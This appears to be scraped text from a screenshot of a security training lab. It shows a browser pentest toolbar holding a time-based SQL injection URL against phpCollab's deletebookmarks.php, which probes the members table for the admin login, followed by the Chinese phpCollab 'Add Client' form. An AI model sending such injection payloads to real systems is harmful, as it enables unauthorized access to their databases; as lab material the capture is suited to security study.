 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://test.ichunqiu.com/phpcollab/bookmarks/deletebookmarks.php
Split URL ?id=SELECT+SLEEP(5)+FROM+members+where+login+like+0x61646d696e
Execute &PHPSESSID=g92dpg6keplkc048d86mogkmf0
Enable Post data Enable Referrer
PhpCollab : Add Client
用户:Administrator 退出
主页 项目 客户 报告 搜索 日历 Newsdesk Bookmarks 管理
客户 / 添加客户组织
添加客户组织
详细
* 名称 :
地址 :
电话 :
网址 :
电子邮件 :
注释 :
Hourly rate :
标志 : 浏览... 未选择文件。
春秋 学院